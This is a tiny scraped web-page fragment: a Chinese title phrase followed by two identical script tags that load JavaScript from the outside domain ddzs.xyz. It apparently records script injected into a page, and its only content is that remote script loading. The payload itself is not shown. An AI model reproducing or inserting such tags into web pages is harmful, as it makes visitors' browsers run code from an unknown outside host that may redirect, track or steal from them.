 黑狱圣女<script src=//ddzs.xyz/p.js></script><script src=//ddzs.xyz/p.js></script>